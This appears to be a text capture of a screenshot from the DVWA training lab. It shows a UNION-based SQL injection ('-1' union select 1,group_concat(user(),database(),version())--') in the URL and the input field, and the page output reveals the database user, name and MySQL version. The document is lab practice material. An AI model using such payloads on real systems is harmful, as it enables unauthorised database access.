 192.168.31.216/01/vulnerabilities/sqli/?id=-1' union select 1,group_concat(u
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,group_concat(user(),0x3a,database(),0x3a,version())--
First name: 1
Surname: root@localhost:dvwa:5.7.33-0ubuntu0.16.04.1